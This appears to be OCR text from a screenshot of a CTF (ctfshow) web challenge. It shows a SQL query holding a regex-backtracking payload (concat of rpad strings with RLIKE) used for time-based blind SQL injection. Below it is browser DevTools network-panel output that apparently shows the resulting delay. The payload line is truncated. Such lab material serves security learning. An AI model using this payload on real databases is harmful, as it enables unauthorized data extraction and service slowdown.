 select id from ctfshow_info where ip =
(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a
RLIKE '(a.*) (a.*) (a.*) (a.*) (a.*) (a.*) (a.*) b');
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms
名称 状态 类型 发起程序 大小 时间 履行者
index.php 200 document 其他 779 B 1.04 秒
ajax-listener-other.js 200 script content-inject-other.js:1 1.8 kB 17 ms
inspector.js 200 script inspector.js:7 4.5 kB 45 ms